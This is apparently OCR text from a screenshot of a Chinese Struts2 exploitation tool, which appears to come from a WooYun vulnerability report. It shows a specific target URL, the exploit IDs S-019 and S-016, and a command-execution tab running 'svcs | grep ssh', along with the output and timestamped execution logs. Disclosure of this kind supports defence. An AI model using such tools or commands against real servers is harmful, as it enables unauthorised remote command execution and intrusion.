 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://123.127.164.47/login/login.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: svcs | grep ssh 执 行
STATE STIME FMRI
online 8月_13 svc:/network/ssh:default
稍等片刻........----2015/6/10 13:23:47命令执行完毕........----2015/6/10 13:23:48命令执行完毕........----2015/6/10
13:23:48正在执行命令中，请稍等片刻........----2015/6/10 13:23:53命令执行完毕........----2015/6/10 13:23:53正在执行命
令中，请稍等片刻........----2015/6/10 13:24:03命令执行完毕........----2015/6/10 13:24:06
正在执行命令中，请稍等片刻........----2015/6/10 14:04:19
命令执行完毕........----2015/6/10 14:04:20
www.wooyun.org